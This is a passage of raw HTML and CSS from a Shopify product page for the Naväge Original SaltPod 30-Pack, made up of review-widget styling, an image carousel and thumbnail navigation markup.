  .p-w-r .pr-snippet-rating-decimal,
  .p-w-r .pr-category-snippet__total,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    border: 0;
    border-radius: 0;
    color: #064174;
    font-weight: bold;
  }

  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {
    margin-top: 0;
  }

  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    padding: 0 3.5px;
  }      

  .p-w-r .pr-read-review a,
  .p-w-r .pr-review-display a {
    text-align: center;
    text-decoration: none;
    padding: 0.8em 1.4em;
    margin-top: 0;
    border: thin solid;
    transition: all 0.3s ease-in-out;
    border-radius: 38px;
    font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px))* 0.95);
    color: #0b3860;
    border-color: #98a9e4;
    background-color: #98a9e4;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
  }

  .p-w-r .pr-read-review a:hover,
  .p-w-r .pr-review-display a:hover {
    background-color: #B6C2Eb !important;
  }

  .p-w-r .pr-accessible-btn,
  .p-w-r .pr-review-snapshot .pr-review-snapshot-simple .pr-review-snapshot-snippets .pr-snippet-read-and-write a {
    text-align: center;
    text-decoration: none;
    padding: 0.8em 1.4em;
    margin-top: 0;
    border: thin solid;
    transition: all 0.3s ease-in-out;
    border-radius: 38px;
    font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px))* 0.95);
    color: #ffffff;
    border-color: #064174;
    background-color: #064174;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
    line-height: 1;
  }  
  
  .p-w-r .pr-accessible-btn:hover,
  .p-w-r .pr-review-snapshot .pr-review-snapshot-simple .pr-review-snapshot-snippets .pr-snippet-read-and-write a:hover {
    color: #ffffff;  
    border-color: #064174;  
    background-color: #032c50 !important;
  }

  .p-w-r .pr-btn:hover {
    background-color: #98a9e4;
    border-color: #064174;  
  } 

  .p-w-r .pr-btn,      
  .p-w-r .pr-btn:hover,
  .p-w-r .pr-btn:focus,
  .p-w-r .pr-btn.active:focus,
  .p-w-r .pr-btn:active:focus,
  .p-w-r .pr-btn:focus,
  .p-w-r :focus,
  .p-w-r a:focus {
    outline: none;
    box-shadow: none;
  }

  .p-w-r .pr-btn.active {
    background-color: #064174;
    border-color: #064174;
    color: #fff;  
  }

  .p-w-r .pr-btn.active:hover {
    background-color: #032c50;
    color: #fff;      
  }      

  .p-w-r .form-control {
    border: 1px solid rgba(var(--text-color), .15);
    border-radius: 10px;
    outline: none;
    box-shadow: none;
  }

  .p-w-r .form-control:focus {
    border-color: rgb(var(--text-color));
    outline: none;
    box-shadow: none;
  }

  .p-w-r .pr-waq-legal-text,
  .p-w-r .pr-qa-display .pr-waq-legal-text span {
    font-size: 12px;
    line-height: 1.4;
  }

  .p-w-r .pr-waq-legal-text a {
    color: #064174;
  }

  .p-w-r .pr-submit button[type="submit"] {
    display: block;
    width: 100%;
  }

  .p-w-r .pr-prequestion-size li {
    margin-bottom: 20px;
  }

  .p-w-r .pr-prequestion-size li:last-child {
    margin-bottom: 0;
  }      
      
  .p-w-r .pr-prequestion-size a {
    color: #064174;
  }

  .p-w-r .pr-review-snapshot-block-recommend {
    display: none !important;
  }


  @media screen and (max-width: 740px) {

    /*
    .mobile-product---title {
      display: block;
      margin-top: 40px;
    }*/

    .product-form__featured-review.product-form__featured-review--mobile {
      display: block;
      margin-top: 30px;
    }

    .product-form__featured-review.product-form__featured-review--desktop {
      display: none;
    }

    .stamped-product-reviews-badge {
      text-align: center;
    }

    .product__media-nav .dots-nav {
      margin: auto;
      margin-bottom: 15px;
    }

    .product__media-nav .dots-nav .dots-nav__item {
      border-radius: 6px;
    }

    /*.product-form .product-form__title {
      display: none;
    }*/

    .product-form__title {
      text-align: center;
    }    

    #shopify-section-template--25405690151192__main .product-form .product-form__buy-buttons-custom {
      flex-direction: column;
      align-items: center;
    }

    #shopify-section-template--25405690151192__main .product-form .button {  
      font-size: calc(var(--base-font-size) + 2px);              
    }

    .product__media-prev-next {
      top: -210px;
    }

  }


    @media screen and (min-width: 741px) {

      .color-swatch-list {
        grid-template-columns: repeat(auto-fit,80px);
      }      

      .color-swatch__item {
        width: 80px;
        height: 80px;
      }

      .product__media-prev-next svg {
        width: 40px;
        height: 40px
      }

      .pdp-trust-badges {
        gap: 15px;
      }

      .pdp-trust-badges .title {
        font-size: 14px;
      }

      #shopify-section-template--25405690151192__main .product-form .button {  
        font-size: calc(var(--base-font-size) + 2px);              
      }

      #shopify-section-template--25405690151192__main .product-form .product-form__quantity .quantity-selector__button {
        width: 42px;
      } 
      
      .product-form__guarantee .guarantee-toggle {
        font-size: 16px;   
      }

      #shopify-section-template--25405690151192__main .product-form__buy-buttons-custom .product-form__buy-buttons {
        order: 1;
      }      
      
      #shopify-section-template--25405690151192__main .product-form__buy-buttons-custom .product-form__quantity {
        order: 2;
      }

    }

 

    @media screen and (min-width: 1000px) {
        .product {
            justify-content: center;
            gap: 60px;
        }
    }
   

    @media screen and (min-width: 1400px) {
        .product--thumbnails-bottom .product__info {
            --product-info-width: calc(var(--grid-column-width) * 7 + var(--grid-gap) * 5);
        }
    }



  </style>


  <section><div class="container">

          

    

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--25405690151192__main-8303785541912" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="navage-saltpod-30-pack" class="product__media" style="--largest-image-aspect-ratio: 0.9981515711645101">
    <div class="product__media-list-wrapper" style="max-width: 2000px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--25405690151192__main-8303785541912-media-list" class="product__media-list"><div id="product-template--25405690151192__main-39016083620120" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="39016083620120" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=2000" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=400 400w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=500 500w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=600 600w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=700 700w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=800 800w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=900 900w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1000 1000w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1100 1100w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1200 1200w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1300 1300w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1400 1400w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1500 1500w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1600 1600w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1700 1700w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=1800 1800w" width="2000" height="2000" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true" style="object-position:49.121% 76.367%;"></div></div><div id="product-template--25405690151192__main-42293182464280" class="product__media-item  " data-media-type="image" data-media-id="42293182464280" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293176500504" class="product__media-item  " data-media-type="image" data-media-id="42293176500504" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.18518518518519%; --aspect-ratio: 0.9981515711645101"><img src="//navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293182431512" class="product__media-item  " data-media-type="image" data-media-id="42293182431512" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.18518518518519%; --aspect-ratio: 0.9981515711645101"><img src="//navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293182497048" class="product__media-item  " data-media-type="image" data-media-id="42293182497048" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293176434968" class="product__media-item  " data-media-type="image" data-media-id="42293176434968" data-original-position="5"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293176369432" class="product__media-item  " data-media-type="image" data-media-id="42293176369432" data-original-position="6"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/No_Guess_No_mess_7.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405690151192__main-42293182529816" class="product__media-item  " data-media-type="image" data-media-id="42293182529816" data-original-position="7"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.18518518518519%; --aspect-ratio: 0.9981515711645101"><img src="//navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=1080" alt="Naväge Original SaltPod 30-Pack" srcset="//navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=400 400w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=500 500w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=600 600w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=700 700w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=800 800w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=900 900w, //navage.com/cdn/shop/files/New_Look_Original_8.png?v=1760968564&amp;width=1000 1000w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--25405690151192__main-8303785541912-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--25405690151192__main-8303785541912-media-list" class="product__media-nav">
        <button class="product__media-prev-next  tap-area tap-area--large" aria-label="Previous" data-action="prev">      

      <svg focusable="false" class="icon icon--  icon--direction-aware " width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M0.0664062 10.625L1.18945 9.55078L9.00195 1.73828L10.125 0.615234L12.3223 2.8125L11.1992 3.93555L4.50977 10.625L11.1992 17.3633L12.3223 18.4375L10.125 20.6836L9.00195 19.5605L1.18945 11.748L0.0664062 10.625Z" fill="currentColor"/>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--25405690151192__main-39016083620120" data-media-id="39016083620120" data-action="select">
                  <span class="visually-hidden">Go to slide 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293182464280" data-media-id="42293182464280" data-action="select">
                  <span class="visually-hidden">Go to slide 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293176500504" data-media-id="42293176500504" data-action="select">
                  <span class="visually-hidden">Go to slide 3</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293182431512" data-media-id="42293182431512" data-action="select">
                  <span class="visually-hidden">Go to slide 4</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293182497048" data-media-id="42293182497048" data-action="select">
                  <span class="visually-hidden">Go to slide 5</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293176434968" data-media-id="42293176434968" data-action="select">
                  <span class="visually-hidden">Go to slide 6</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293176369432" data-media-id="42293176369432" data-action="select">
                  <span class="visually-hidden">Go to slide 7</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405690151192__main-42293182529816" data-media-id="42293182529816" data-action="select">
                  <span class="visually-hidden">Go to slide 8</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--25405690151192__main-39016083620120" data-media-id="39016083620120" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=2000" alt="" srcset="//navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=60 60w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=72 72w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=120 120w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=144 144w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=180 180w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=216 216w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=240 240w, //navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293182464280" data-media-id="42293182464280" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/SaltPod_B__Ingredient_original_2.png?v=1760968564&amp;width=288 288w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293176500504" data-media-id="42293176500504" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564&amp;width=288 288w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293182431512" data-media-id="42293182431512" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/SaltPod_B__LineUp_original_4.png?v=1760968564&amp;width=288 288w" width="1080" height="1082" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293182497048" data-media-id="42293182497048" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/SaltPod_B__Review_Original_5.png?v=1760968564&amp;width=288 288w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405690151192__main-42293176434968" data-media-id="42293176434968" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=1080" alt="" srcset="//navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=60 60w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=72 72w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=120 120w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=144 144w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=180 180w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=216 216w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=240 240w, //navage.com/cdn/shop/files/More_Than_Just_Saline_6.png?v=1760968564&amp;width=288 288w" width="1080" height="1080" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
